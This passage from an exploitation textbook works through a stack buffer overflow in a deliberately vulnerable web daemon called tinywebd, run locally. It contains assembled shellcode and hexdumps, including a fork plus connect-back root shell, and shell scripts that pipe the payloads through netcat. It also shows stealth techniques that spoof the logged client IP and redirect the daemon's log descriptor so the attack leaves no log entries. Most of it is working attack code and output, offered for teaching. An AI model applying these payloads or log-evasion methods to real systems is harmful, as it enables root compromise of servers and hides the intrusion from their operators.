0x08048fb9 <handle connection+0>:
                           push ebp
0x08048fba <handle connection+1>:
                           mov
                                ebp,esp
0x08048fbc <handle connection+3>:
                           push ebx
0x08048fbd <handle connection+4>:
                           sub esp,0x644
0x08048fc3 <handle connection+10>:
                                           lea
                                                   eax, [ebp-
0x2181
0x08048fc9 <handle connection+16>:
                                                   DWORD PTR
                                           mov
[esp+4],eax
0x08048fcd <handle connection+20>:
                                                   eax, DWORD
                                           mov
PTR [ebp+8]
0x08048fd0 <handle connection+23>:
                                                   DWORD PTR
                                           mov
[esp],eax
0x08048fd3 <handle connection+26>:
                                           call
                                                   0x8048cb0
<recv line>
0x08048fd8 <handle connection+31>:
                                           mov
                                                   DWORD PTR
[ebp-0x620],eax
0x08048fde <handle connection+37>:
                                           mov
                                                   eax,DWORD
PTR [ebp+12]
0x08048fe1 <handle connection+40>:
                                                   eax,WORD
                                           movzx
PTR [eax+2]
0x08048fe5 <handle connection+44>:
                                                   DWORD PTR
                                           mov
[esp],eax
0x08048fe8 <handle connection+47>:
                                           call
                                                   0x80488f0
<ntohs@plt>
.:[ output trimmed ]:.
0x08049302 <handle connection+841>:
                                           call
                                                   0x8048850
<write@plt>
0x08049307 <handle connection+846>:
                                           mov
                                                   DWORD PTR
[esp+4],0x2
0x0804930f <handle connection+854>:
                                                   eax, DWORD
                                           mov
PTR [ebp+8]
0x08049312 <handle connection+857>:
                                                   DWORD PTR
                                           mov
[esp],eax
0x08049315 <handle connection+860>:
                                           call
                                                   0x8048800
```

```
<shutdown@plt>
0x0804931a <handle_connection+865>: add esp,0x644
0x08049320 <handle_connection+871>: pop ebx
0x08049321 <handle_connection+872>: pop ebp
0x08049322 <handle_connection+873>: ret
End of assembler dump.
(qdb)
```

At the beginning of the function, the function prologue saves the current values of the EBP and EBX registers by pushing them to the stack, and sets EBP to the current value of ESP so it can be used as a point of reference for accessing stack variables. Finally, 0x644 bytes are saved on the stack for these stack variables by subtracting from ESP. The function epilogue at the end restores ESP by adding 0x644 back to it and restores the saved values of EBX and EBP by popping them from the stack back into the registers.

The overwrite instructions are actually found in the recv line() function; however, they write to data in the handle connection() stack frame, so the overwrite itself happens in handle connection(). The return address that we overwrite is pushed to the stack when handle connection() is called, so the saved values for EBP and EBX pushed to the stack in the function prologue will be between the return address and the corruptible buffer. This means that EBP and EBX will get mangled when the function epilogue executes. Since we don't gain control of the program's execution until the return instruction, all the instructions between the overwrite and the return instruction must be executed. First, we need to assess how much collateral damage is done by these extra instructions after the overwrite. The assembly instruction int3 creates the byte 0xcc, which is literally a debugging breakpoint. The shellcode below uses an int3 instruction instead of exiting. This breakpoint will be caught by GDB, allowing us

to examine the exact state of the program after the shellcode executes.

#### mark\_break.s

```
BITS 32
; Mark the filesystem to prove you ran.
   imp short one
  two:
                       : Filename
  pop ebx
  xor ecx, ecx
  mov BYTE [ebx+7], cl; Null terminate filename
   push BYTE 0x5 ; Open()
   pop eax
  mov WORD cx, 0x441 ; 0 WRONLY O APPEND O CREAT
  xor edx, edx
  mov WORD dx, 0x180
                       ; S IRUSR|S IWUSR
  int 0x80
                       ; Open file to create it.
     ; eax = returned file descriptor
                  ; File descriptor to second arg0
  mov ebx, eax
   push BYTE 0x6
                      ; Close ()
   pop eax
   int 0x80 : Close file.
  int3 ; zinterrupt
one:
  call two
db "/HackedX"
```

To use this shellcode, first get GDB set up to debug the tinyweb daemon. In the output below, a breakpoint is set right before handle\_connection() is called. The goal is to restore the mangled registers to their original state found at this breakpoint.

```
reader@hacking:~/booksrc $ ./tinywebd

Starting tiny web daemon.

reader@hacking:~/booksrc $ ps aux | grep tinywebd

root 23497 0.0 0.0 1636 356 ? Ss 17:08

0:00 ./tinywebd

reader 23506 0.0 0.0 2880 748 pts/1 R+ 17:09

0:00 grep tinywebd
```

```
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ sudo gdb -q -pid=23497 --
symbols=./a.out
warning: not using untrusted file "/home/reader/.gdbinit"
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
Attaching to process 23497
/cow/home/reader/booksrc/tinywebd: No such file or
directory.
A program is being debugged already. Kill it? (y or n) n
Program not killed.
(qdb) set dis intel
(qdb) \times /5i \quad main+533
0x8048fa8 <main+533>:
                                 DWORD PTR [esp+4],eax
                         mov
0x8048fac <main+537>:
                         mov
                                 eax, DWORD PTR [ebp-12]
                                 DWORD PTR [esp],eax
0x8048faf < main + 540 > :
                         mov
0x8048fb2 <main+543>: call 0x8048fb9 <handle connection>
0x8048fb7 <main+548>:
                                 0x8048f65 <main+466>
                         jmp
(qdb) break *0x8048fb2
Breakpoint 1 at 0x8048fb2: file tinywebd.c, line 72.
(qdb) cont
Continuing.
```

In the output above, a breakpoint is set right before handle\_connection() is called (shown in bold). Then, in another terminal window, the exploit tool is used to throw the new shellcode at it. This will advance execution to the breakpoint in the other terminal.

```
reader@hacking:~/booksrc $ nasm mark_break.s
reader@hacking:~/booksrc $ ./xtool_tinywebd.sh mark_break
127.0.0.1
target IP: 127.0.0.1
shellcode: mark_break (44 bytes)
[NOP (372 bytes)] [shellcode (44 bytes)] [ret addr (128 bytes)]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $
```

Back in the debugging terminal, the first breakpoint is encountered. Some important stack registers are displayed, which show the stack setup before (and after) the handle\_connection() call. Then, execution continues to

the int3 instruction in the shellcode, which acts like a breakpoint. Then these stack registers are checked again to view their state at the moment the shellcode begins to execute.

```
Breakpoint 1, 0x08048fb2 in main () at tinywebd.c:72
              handle connection(new sockfd, &client addr,
logfd);
(gdb) i r esp ebx ebp
                                 0xbfffffe0
               0xbfffff7e0
esp
               0xb7fd5ff4
                                 -1208131596
ebx
               0xbffff848
                                 0xbffff848
ebp
(gdb) cont
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0xbfffff753 in ?? ()
(gdb) i r esp ebx ebp
               0xbfffffe0
                                 0xbfffffe0
esp
ebx
               0x6
               0xbffff624
                                 0xbffff624
ebp
(qdb)
```

This output shows that EBX and EBP are changed at the point the shellcode begins execution. However, an inspection of the instructions in main()'s disassembly shows that EBX isn't actually used. The compiler probably saved this register to the stack due to some rule about calling convention, even though it isn't really used. EBP, however, is used heavily, since it's the point of reference for all local stack variables. Because the original saved value of EBP was overwritten by our exploit, the original value must be recreated. When EBP is restored to its original value, the shellcode should be able to do its dirty work and then return back into main() as usual. Since computers are deterministic, the assembly instructions will clearly explain how to do all this.

```
(gdb) set dis intel
(gdb) x/5i main
0x8048d93 <main>: push ebp
```

```
0x8048d94 < main+1>:
                                   ebp,esp
                           mov
0x8048d96 <main+3>:
                           sub
                                   esp,0x68
0x8048d99 < main + 6 > :
                                   esp,0xfffffff0
                           and
0x8048d9c <main+9>:
                                   eax,0x0
                           mov
(qdb) \times /5i \text{ main} + 533
0x8048fa8 < main + 533 > :
                                   DWORD PTR [esp+4],eax
                           mov
0x8048fac <main+537>:
                                   eax, DWORD PTR [ebp-12]
                           mov
0x8048faf <main+540>:
                                   DWORD PTR [esp],eax
                           mov
0x8048fb2 <main+543>:
                           call
                                   0x8048fb9
<handle connection>
0x8048fb7 <main+548>: jmp 0x8048f65 <main+466>
(qdb)
```

A quick glance at the function prologue for main() shows that EBP should be 0x68 bytes larger than ESP. Since ESP wasn't damaged by our exploit, we can restore the value for EBP by adding 0x68 to ESP at the end of our shellcode. With EBP restored to the proper value, the program execution can be safely returned into the connection-accepting loop. The proper return address for the handle\_connection() call is the instruction found after the call at 0x08048fb7. The following shellcode uses this technique.

#### mark restore.s

```
BITS 32
; Mark the filesystem to prove you ran.
  imp short one
  two:
  pop ebx
                       : Filename
  xor ecx, ecx
  mov BYTE [ebx+7], cl; Null terminate filename
  push BYTE 0x5
                  ; Open()
  pop eax
  mov WORD cx, 0x441 ; 0 WRONLY O APPEND O CREAT
  xor edx, edx
  mov WORD dx, 0x180
                       ; S IRUSR|S IWUSR
                       ; Open file to create it.
  int 0x80
     ; eax = returned file descriptor
                      ; File descriptor to second arg
  mov ebx, eax
```

When assembled and used in an exploit, this shellcode will restore the tinyweb daemon's execution after marking the filesystem. The tinyweb daemon doesn't even know that something happened.

```
reader@hacking:~/booksrc $ nasm mark restore.s
reader@hacking:\sim/booksrc $ hexdump -\overline{C} mark restore
00000000 eb 26 5b 31 c9 88 4b 07 6a 05 58 66 b9 41 04 31
|.&[1.K.j.Xf.A.1|
00000010 d2 66 ba 80 01 cd 80 89 c3 6a 06 58 cd 80 8d 6c
|.f....j.X..l|
00000020 24 68 68 b7 8f 04 08 c3 e8 d5 ff ff ff 2f 48 61
|$hh..../Ha|
         63 6b 65 64 58
00000030
|ckedX|
00000035
reader@hacking:~/booksrc $ sudo rm /Hacked
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ ./xtool tinywebd steath.sh
mark restore 127.0.0.1
target IP: 127.0.0.1
shellcode: mark restore (53 bytes)
fake request: "\overline{GET} / HTTP/1.1\x00" (15 bytes)
[Fake Request (15 b)] [NOP (348 b)] [shellcode (53 b)]
[ret addr (128 b)]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ ls -l /Hacked
-rw----- 1 root reader 0 2007-09-19 20:37 /Hacked
reader@hacking:~/booksrc $ ps aux | grep tinywebd
         26787 0.0 0.0 1636 420 ?
                                                     20:37
root
                                                Ss
0:00 ./tinvwebd
reader
         26828
                0.0 0.0
                           2880 748 pts/1
                                               R+
                                                     20:38
0:00 grep tinywebd
```

```
reader@hacking:~/booksrc $ ./webserver_id 127.0.0.1
The web server for 127.0.0.1 is Tiny webserver
reader@hacking:~/booksrc $
```

#### **Child Laborers**

Now that the difficult part is figured out, we can use this technique to silently spawn a root shell. Since the shell is interactive, but we still want the process to handle web requests, we need to fork to a child process. The fork() call creates a child process that is an exact copy of the parent, except that it returns 0 in the child process and the new process ID in the parent process. We want our shellcode to fork and the child process to serve up the root shell, while the parent process restores tinywebd's execution. In the shellcode below, several instructions are added to the start of loopback shell.s. First, the fork syscall is made, and the return value is put in the EAX register. The next few instructions test to see if EAX is zero. If EAX is zero, we jump to child process to spawn the shell. Otherwise, we're in the parent process, so the shellcode restores execution into tinywebd.

## loopback\_shell\_restore.s

```
push BYTE 0x02  ; Fork is syscall #2
pop eax
int 0x80  ; After the fork, in child process
eax == 0.
  test eax, eax
  jz child_process ; In child process spawns a shell.

; In the parent process, restore tinywebd.
  lea ebp, [esp+0x68] ; Restore EBP.
  push 0x08048fb7  ; Return address.
  ret  ; Return
```

```
child process:
; s = socket(2, 1, 0)
  push BYTE 0x66 ; Socketcall is syscall #102 (0x66)
  pop eax
                     : Zero out edx for use as a null DWORD
  cdq
later.
  xor ebx, ebx
                     ; ebx is the type of socketcall.
  inc ebx
                     ; 1 = SYS SOCKET = socket()
                       Build \overline{arg} array: { protocol = 0,
  push edx
                         (in reverse)
                                           SOCK STREAM = 1,
  push BYTE 0x1
                                           AF \overline{INET} = 2 }
  push BYTE 0x2
                     ; ecx = ptr to argument array
  mov ecx, esp
                     ; After syscall, eax has socket file
  int 0x80
descriptor.
 .: [ Output trimmed; the rest is the same as
loopback shell.s.]:.
```

The following listing shows this shellcode in use. Multiple jobs are used instead of multiple terminals, so the netcat listener is sent to the background by ending the command with an ampersand (&). After the shell connects back, the fg command brings the listener back to the foreground. The process is then suspended by hitting CTRL-Z, which returns to the BASH shell. It might be easier for you to use multiple terminals as you are following along, but job control is useful to know for those times when you don't have the luxury of multiple terminals.

```
reader@hacking:~/booksrc $ nasm loopback shell restore.s
reader@hacking:~/booksrc $ hexdump -C
loopback shell restore
00000000 6a 02 58 cd 80 85 c0 74 0a 8d 6c 24 68 68 b7 8f
|j.X..t.l$hh.|
00000010
         04 08 c3 6a 66 58 99 31
                                  db 43 52 6a 01 6a 02 89
|..jfX.1.CRj.j.|
         e1 cd 80 96 6a 66 58 43
                                   68 7f bb bb 01 66 89 54
00000020
|..jfXCh..f.T|
00000030 24 01 66 68 7a 69 66 53
                                  89 e1 6a 10 51 56 89 e1
|$.fhzifS.j.QV.|
00000040 43 cd 80 87 f3 87 ce 49
                                   b0 3f cd 80 49 79 f9 b0
|C...I.?.Iy.|
00000050 0b 52 68 2f 2f 73 68 68
                                  2f 62 69 6e 89 e3 52 89
|.Rh//shh/bin.R.|
```

```
00000060 e2 53 89 e1 cd 80
|.S..|
00000066
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ nc -l -p 31337 &
[1] 27279
reader@hacking:~/booksrc $ ./xtool tinywebd steath.sh
loopback shell restore 127.0.0.1
target IP: 127.0.0.1
shellcode: loopback shell restore (102 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request (15 b)] [NOP (299 b)] [shellcode (102 b)]
[ret addr (128 b)]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ fg
nc -l -p 31337
whoami
root
[1]+ Stopped
                              nc -l -p 31337
reader@hacking:~/booksrc $ ./webserver id 127.0.0.1
The web server for 127.0.0.1 is Tiny webserver
reader@hacking:~/booksrc $ fg
nc -l -p 31337
whoami
root
```

With this shellcode, the connect-back root shell is maintained by a separate child process, while the parent process continues to serve web content.

# **Advanced Camouflage**

Our current stealth exploit only camouflages the web request; however, the IP address and timestamp are still written to the log file. This type of camouflage will make the attacks harder to find, but they are not invisible. Having your IP address written to logs that could be kept for years might lead to trouble in the future. Since we're mucking around with the insides of the tinyweb daemon now, we should be able to hide our presence even better.

# **Spoofing the Logged IP Address**

The IP address written to the log file comes from the client\_addr\_ptr, which is passed to handle connection().

# **Code Segment from tinywebd.c**

```
void handle_connection(int sockfd, struct sockaddr_in
*client_addr_ptr, int logfd) {
   unsigned char *ptr, request[500], resource[500],
   log_buffer[500];
   int fd, length;
   length = recv_line(sockfd, request);
   sprintf(log_buffer, "From %s:%d \"%s\"\t",
   inet_ntoa(client_addr_ptr->sin_addr),
   ntohs(client addr ptr->sin port), request);
```

To spoof the IP address, we just need to inject our own sockaddr\_in structure and overwrite the client\_addr\_ptr with the address of the injected structure. The best way to generate a sockaddr\_in structure for injection is to write a little C program that creates and dumps the structure. The

following source code builds the struct using command-line arguments and then writes the struct data directly to file descriptor 1, which is standard output.

#### addr struct.c

```
#include <stdio.h>
#include <stdib.h>
#include <sys/socket.h>
#include <netinet/in.h>
int main(int argc, char *argv[]) {
    struct sockaddr_in addr;
    if(argc != 3) {
        printf("Usage: %s <target IP> <target port>\n",
    argv[0]);
        exit(0);
    }
    addr.sin_family = AF_INET;
    addr.sin_port = htons(atoi(argv[2]));
    addr.sin_addr.s_addr = inet_addr(argv[1]);

    write(1, &addr, sizeof(struct sockaddr_in));
}
```

This program can be used to inject a sockaddr\_in structure. The output below shows the program being compiled and executed.

```
reader@hacking:~/booksrc $ gcc -o addr_struct
addr_struct.c
reader@hacking:~/booksrc $ ./addr_struct 12.34.56.78 9090
##
    "8N_reader@hacking:~/booksrc $
reader@hacking:~/booksrc $ ./addr_struct 12.34.56.78 9090
| hexdump -C
00000000 02 00 23 82 0c 22 38 4e 00 00 00 f4 5f fd b7
|.#."8N..._.|
00000010
reader@hacking:~/booksrc $
```

To integrate this into our exploit, the address structure is injected after the fake request but before the NOP sled.

Since the fake request is 15 bytes long and we know the buffer starts at 0xbffff5c0, the fake address will be injected at 0xbfffff5cf.

```
reader@hacking:~/booksrc $ grep 0x
xtool_tinywebd_steath.sh
RETADDR="\x24\xf6\xff\xbf" # at +100 bytes from buffer @
0xbffff5c0
reader@hacking:~/booksrc $ gdb -q -batch -ex "p /x
0xbffff5c0 + 15"
$1 = 0xbffff5cf
reader@hacking:~/booksrc $
```

Since the client\_addr\_ptr is passed as a second function argument, it will be on the stack two dwords after the return address. The following exploit script injects a fake address structure and overwrites client addr ptr.

# xtool\_tinywebd\_spoof.sh

```
#!/bin/sh
# IP spoofing stealth exploitation tool for tinywebd
SP00FIP="12.34.56.78"
SP00FP0RT="9090"
if [ -z "$2" ]; then # If argument 2 is blank
   echo "Usage: $0 <shellcode file> <target IP>"
   exit
fi
FAKEREQUEST="GET / HTTP/1.1\x00"
FR SIZE=$(perl -e "print \"$FAKEREQUEST\"" | wc -c | cut -
f1 -d ' ')
OFFSET=540
RETADDR="\x24\xf6\xff\xbf" # At +100 bytes from buffer @
0xbffff5c0
FAKEADDR="\xf5\xff\xbf" # +15  bytes from buffer @
0xbffff5c0
echo "target IP: $2"
SIZE=`wc -c $1 | cut -f1 -d ' '`
echo "shellcode: $1 ($SIZE bytes)"
echo "fake request: \"$FAKEREQUEST\" ($FR SIZE bytes)"
```

```
ALIGNED_SLED_SIZE=$(($0FFSET+4 - (32*4) - $SIZE - $FR_SIZE
- 16))

echo "[Fake Request $FR_SIZE] [spoof IP 16] [NOP
$ALIGNED_SLED_SIZE] [shellcode $SIZE]
  [ret
addr 128] [*fake_addr 8]"
(perl -e "print \"$FAKEREQUEST\"";
  ./addr_struct "$SPOOF IP" "$SPOOFPORT";
  perl -e "print \"\x90\"x$ALIGNED_SLED_SIZE";
  cat $1;
  perl -e "print \"$RETADDR\"x32 . \"$FAKEADDR\"x2 .
\"\r\n\"") | nc -w 1 -v $2 80
```

The best way to explain exactly what this exploit script does is to watch tinywebd from within GDB. In the output below, GDB is used to attach to the running tinywebd process, breakpoints are set before the overflow, and the IP portion of the log buffer is generated.

```
reader@hacking:~/booksrc $ ps aux | grep tinywebd
         27264 0.0 0.0
                                420 ?
                                                    20:47
root
                           1636
                                               Ss
0:00 ./tinvwebd
reader
         30648 0.0 0.0
                           2880
                                 748 pts/2
                                               R+
                                                    22:29
0:00 grep tinywebd
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ sudo gdb -q-pid=27264 --
svmbols=./a.out
warning: not using untrusted file "/home/reader/.gdbinit"
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
Attaching to process 27264
/cow/home/reader/booksrc/tinywebd: No such file or
directory.
A program is being debugged already. Kill it? (y or n) n
Program not killed.
(gdb) list handle connection
       /* This function handles the connection on the
passed socket from the
78
         * passed client address and logs to the passed
FD. The connection is
         * processed as a web request, and this function
replies over the connected
```

```
80
         * socket. Finally, the passed socket is closed at
the end of the function.
         */
81
82
        void handle connection(int sockfd, struct
sockaddr in *client addr ptr, int logfd)
{
83
           unsigned char *ptr, request[500],
resource[500], log buffer[500];
           int fd, length;
84
85
86
           length = recv line(sockfd, request);
(qdb)
87
88
           sprintf(log buffer, "From %s:%d \"%s\"\t",
inet ntoa(client addr ptr->sin addr),
ntohs(client addr ptr->sin port), request);
89
           ptr = strstr(request, " HTTP/"); // Search for
90
valid looking request.
           if(ptr == NULL) { // Then this isn't valid HTTP
              strcat(log buffer, " NOT HTTP!\n");
92
93
           } else {
              *ptr = 0; // Terminate the buffer at the end
94
of the URL.
              ptr = NULL; // Set ptr to NULL (used to flag
for an invalid request).
              if(strncmp(request, "GET ", 4) == 0) // Get
96
request
(qdb) break 86
Breakpoint 1 at 0x8048fc3: file tinywebd.c, line 86.
(qdb) break 89
Breakpoint 2 at 0x8049028: file tinywebd.c, line 89.
(adb) cont
Continuing.
```

Then, from another terminal, the new spoofing exploit is used to advance execution in the debugger.

```
reader@hacking:~/booksrc $ ./xtool_tinywebd_spoof.sh
mark_restore 127.0.0.1
target IP: 127.0.0.1
shellcode: mark_restore (53 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request 15] [spoof IP 16] [NOP 332] [shellcode 53]
[ret addr 128]
```

```
[*fake_addr 8]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $
```

Back in the debugging terminal, the first breakpoint is hit.

```
Breakpoint 1, handle connection (sockfd=9,
client addr ptr=0xbffff810, logfd=3) at
tinvwebd.c:86
86
            length = recv line(sockfd, request);
(qdb) bt
#0 handle connection (sockfd=9,
client addr ptr=0xbffff810, logfd=3) at tinywebd.c:86
    0x08048fb7 in main () at tinywebd.c:72
(gdb) print client_addr_ptr
$1 = (struct sockaddr in *) 0xbffff810
(gdb) print *client addr ptr
\$2 = \{\sin \text{ family} = \overline{2}, \sin \text{ port} = 15284, \sin \text{ addr} = \{s \text{ addr}\}\}
= 16777343,
sin zero = "\000\000\000\000\000\000\000"}
(qd\overline{b}) x/x &client addr ptr
0xbfffff7e4:
                 0xbffff810
(qdb) x/24x request + 500
0xbfffff7b4: 0xbffff624
                                   0xbffff624
                                                     0xbffff624
0xbffff624
0xbfffff7c4:
                 0xbffff624
                                   0xbffff624
                                                     0x0804b030
0xbffff624
0xbffff7d4:
                                   0xbffff848
                 0 \times 000000009
                                                     0x08048fb7
0×00000009
0xbffff7e4: 0xbffff810
                      0x00000003
                                        0xbffff838
0 \times 000000004
0xbfffff7f4:
                 0 \times 000000000
                                   0 \times 000000000
                                                     0x08048a30
0 \times 000000000
0xbffff804:
                 0x0804a8c0
                                   0xbffff818
                                                     0 \times 00000010
0x3bb40002
(qdb) cont
Continuing.
Breakpoint 2, handle connection (sockfd=-1073744433,
client addr ptr=0xbffff5cf,
logfd=2560)
at tinywebd.c:90
            ptr = strstr(request, " HTTP/"); // Search for
90
valid-looking request.
(qdb) x/24x request + 500
```

```
0xbffff624
                                    0xbffff624
                                                      0xbffff624
0xbfffff7b4:
0xbffff624
                  0xbffff624
                                    0xbffff624
                                                       0xbffff624
0xbfffff7c4:
0xbffff624
0xbfffff7d4:
                  0xbffff624
                                    0xbffff624
                                                       0xbffff624
0xbffff5cf
                      0x00000a00
                                         0xbffff838
0xbffff7e4:
         0xbffff5cf
0 \times 000000004
0xbfffff7f4:
                  0 \times 000000000
                                    0 \times 000000000
                                                       0x08048a30
0 \times 000000000
0xbffff804:
                                    0xbffff818
                                                       0 \times 00000010
                  0x0804a8c0
0x3bb40002
(gdb) print client addr ptr
$3 = (struct sockaddr in *) 0xbffff5cf
(gdb) print client_addr_ptr
$4 = (struct sockaddr in *) 0xbffff5cf
(gdb) print *client addr ptr
\$5 = \{\sin_{\min} = 2, \sin_{\min} = 33315, \sin addr = \{s addr = \}\}
= 1312301580,
\sin zero = "\000\000\000\000
(qdb) x/s log buffer
                   "From 12.34.56.78:9090 \"GET /
0xbfffff1c0:
HTTP/1.1\"\t"
(qdb)
```

At the first breakpoint, client\_addr\_ptr is shown to be at 0xbffff7e4 and pointing to 0xbffff810. This is found in memory on the stack two dwords after the return address. The second breakpoint is after the overwrite, so the client\_addr\_ptr at 0xbffff7e4 is shown to be overwritten with the address of the injected sockaddr\_in structure at 0xbffff5cf. From here, we can peek at the log\_buffer before it's written out to the log to verify the address injection worked.

## **Logless Exploitation**

Ideally, we want to leave no trace at all. In the setup on the LiveCD, technically you can just delete the log files after you get a root shell. However, let's assume this program is part of a secure infrastructure where the log files are mirrored

to a secure logging server that has minimal access or maybe even a line printer. In these cases, deleting the log files after the fact is not an option. The timestamp() function in the tinyweb daemon tries to be secure by writing directly to an open file descriptor. We can't stop this function from being called, and we can't undo the write it does to the log file. This would be a fairly effective countermeasure; however, it was implemented poorly. In fact, in the previous exploit, we stumbled upon this problem.

Even though logfd is a global variable, it is also passed to handle\_connection() as a function argument. From the discussion of functional context, you should remember that this creates another stack variable with the same name, logfd. Since this argument is found right after the client\_addr\_ptr on the stack, it gets partially overwritten by the null terminator and the extra 0x0a byte found at the end of the exploit buffer.

```
(gdb) x/xw &client addr ptr
0xbfffff7e4:
                  0xbffff5cf
(qdb) x/xw &logfd
0xbfffff7e8:
                  0x00000a00
(qdb) x/4xb &logfd
0xbfffff7e8:
                  0 \times 00
                           0x0a
                                    0 \times 00
                                              0 \times 00
(qdb) x/8xb &client addr ptr
0xbfffff7e4:
                  0xcf
                                    0xff
                                              0xbf
                                                       0 \times 00
                           0xf5
                  0 \times 00
0x0a
         0 \times 00
(gdb) p logfd
$6 = 2560
(qdb) quit
The program is running. Quit anyway (and detach it)? (y
or n) v
Detaching from program: , process 27264
reader@hacking:~/booksrc $ sudo kill 27264
reader@hacking:~/booksrc $
```

As long as the log file descriptor doesn't happen to be 2560 (0x0a00 in hexadecimal), every time handle\_connection() tries to write to the log it will fail. This effect can be quickly

explored using strace. In the output below, strace is used with the -p command-line argument to attach to a running process. The -e trace=write argument tells strace to only look at write calls. Once again, the spoofing exploit tool is used in another terminal to connect and advance execution.

```
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ ps aux | grep tinywebd
           478
                           1636
                                  420 ?
                                                    23:24
               0.0
                    0.0
0:00 ./tinywebd
           525
                0.0 0.0
                           2880
                                  748 pts/1
reader
                                               R+
                                                    23:24
0:00 grep tinywebd
reader@hacking:~/booksrc $ sudo strace -p 478 -e
trace=write
Process 478 attached - interrupt to quit
write(2560, "09/19/2007 23:29:30> ", 21) = -1 EBADF (Bad)
file descriptor)
write(2560, "From 12.34.56.78:9090 \ \ "GET / HTT"..., 47) =
-1 EBADF (Bad file descriptor)
Process 478 detached
reader@hacking:~/booksrc $
```

This output clearly shows the attempts to write to the log file failing. Normally, we wouldn't be able to overwrite the logfd variable, since the client\_addr\_ptr is in the way. Carelessly mangling this pointer will usually lead to a crash. But since we've made sure this variable points to valid memory (our injected spoofed address structure), we're free to overwrite the variables that lie beyond it. Since the tinyweb daemon redirects standard out to /dev/null, the next exploit script will overwrite the passed logfd variable with 1, for standard output. This will still prevent entries from being written to the log file but in a much nicer way—without errors.

# xtool\_tinywebd\_silent.sh

```
#!/bin/sh
# Silent stealth exploitation tool for tinywebd
```

```
#
     also spoofs IP address stored in memory
SP00FIP="12.34.56.78"
SP00FP0RT="9090"
if [ -z "$2" ]; then # If argument 2 is blank
   echo "Usage: $0 <shellcode file> <target IP>"
   exit
fi
FAKEREQUEST="GET / HTTP/1.1\x00"
FR SIZE=$(perl -e "print \"$FAKEREQUEST\"" | wc -c | cut -
f1 -d ' ')
OFFSET=540
RETADDR="\x24\xf6\xff\xbf" # At +100 bytes from buffer @
0xbffff5c0
FAKEADDR="\xf5\xff\xbf" # +15 bytes from buffer @
0xbffff5c0
echo "target IP: $2"
SIZE=`wc -c $1 | cut -f1 -d ' '`
echo "shellcode: $1 ($SIZE bytes)"
echo "fake request: \"$FAKEREQUEST\" ($FR SIZE bytes)"
ALIGNED SLED SIZE=$(($0FFSET+4 - (32*4) - $SIZE - $FR SIZE
- 16))
echo "[Fake Request $FR SIZE] [spoof IP 16] [NOP
$ALIGNED SLED SIZE] [shellcode $SIZE]
[ret
addr 128] [*fake addr 8]"
(perl -e "print \"$FAKEREQUEST\"";
 ./addr struct "$SP00FIP" "$SP00FP0RT";
 perl -e "print \"\x90\"x$ALIGNED SLED SIZE";
 cat $1;
perl -e "print \"$RETADDR\"x32 . \"$FAKEADDR\"x2 .
\" \times 01 \times 00 \times 00 \times 00 = 0 = 0
-v $2
80
```

When this script is used, the exploit is totally silent and nothing is written to the log file.

```
reader@hacking:~/booksrc $ sudo rm /Hacked
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon..
reader@hacking:~/booksrc $ ls -l /var/log/tinywebd.log
-rw----- 1 root reader 6526 2007-09-19 23:24
```

```
/var/log/tinywebd.log
reader@hacking:~/booksrc $ ./xtool_tinywebd_silent.sh
mark_restore 127.0.0.1
target IP: 127.0.0.1
shellcode: mark_restore (53 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request 15] [spoof IP 16] [NOP 332] [shellcode 53]
[ret addr 128] [*fake_addr 8]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ ls -l /var/log/tinywebd.log
-rw------ 1 root reader 6526 2007-09-19 23:24
/var/log/tinywebd.log
reader@hacking:~/booksrc $ ls -l /Hacked
-rw------ 1 root reader 0 2007-09-19 23:35 /Hacked
reader@hacking:~/booksrc $
```

Notice the log file's size and access time remain the same. Using this technique, we can exploit tinywebd without leaving any trace in the log files. In addition, the write calls execute cleanly, as everything is written to /dev/null. This is shown by strace in the output below, when the silent exploit tool is run in another terminal.

```
reader@hacking:~/booksrc $ ps aux | grep tinywebd
                          1636
                                 420 ?
          478 0.0 0.0
                                                   23:24
0:00 ./tinywebd
                          2880 748 pts/1 R+
reader
         1005 0.0 0.0
                                                   23:36
0:00 grep tinywebd
reader@hacking:~/booksrc $ sudo strace -p 478 -e
trace=write
Process 478 attached - interrupt to quit
write(1, "09/19/2007 23:36:31> ", 21)
                                       = 21
write(1, "From 12.34.56.78:9090 \"GET / HTT"..., 47) = 47
Process 478 detached
reader@hacking:~/booksrc $
```

# The Whole Infrastructure

As always, details can be hidden in the bigger picture. A single host usually exists within some sort of infrastructure. Countermeasures such as intrusion detection systems (IDS) and intrusion prevention systems (IPS) can detect abnormal network traffic. Even simple log files on routers and firewalls can reveal abnormal connections that are indicative of an intrusion. In particular, the connection to port 31337 used in our connect-back shellcode is a big red flag. We could change the port to something that looks less suspicious; however, simply having a webserver open outbound connections could be a red flag by itself. A highly secure infrastructure might even have the firewall setup with egress filters to prevent outbound connections. In these situations, opening a new connection is either impossible or will be detected.

#### **Socket Reuse**

In our case, there's really no need to open a new connection, since we already have an open socket from the web request. Since we're mucking around inside the tinyweb daemon, with a little debugging we can reuse the existing socket for the root shell. This prevents additional TCP connections from being logged and allows exploitation in cases where the target host cannot open outbound connections. Take a look at the source code from tinywebd.c shown below.

# **Excerpt from tinywebd.c**

```
while(1) { // Accept loop
    sin size = sizeof(struct sockaddr in);
```

```
new sockfd = accept(sockfd, (struct sockaddr
*)&client addr, &sin size);
      if(new sockfd == -1)
         fatal("accepting connection");
      handle connection(new sockfd, &client addr, logfd);
   return 0;
}
/* This function handles the connection on the passed
socket from the
 * passed client address and logs to the passed FD. The
connection is
